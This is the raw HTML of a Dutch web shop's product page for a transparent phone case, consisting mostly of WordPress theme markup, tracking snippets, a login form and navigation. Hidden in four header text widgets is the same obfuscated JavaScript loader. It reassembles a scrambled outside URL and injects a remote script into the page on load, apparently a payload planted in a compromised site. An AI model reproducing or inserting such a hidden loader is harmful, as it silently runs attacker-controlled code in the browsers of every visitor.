<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/67301" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=67301' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-67301 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/&media=https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg&description=Mobiparts+Classic+TPU+Case+Huawei+P+Smart+Z+%282019%29+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/&media=https://voiphardware.eu/wp-content/uploads/2022/03/97030-1.jpg&description=Mobiparts+Classic+TPU+Case+Huawei+P+Smart+Z+%282019%29+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-huawei-p-smart-z-2019-transparent\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
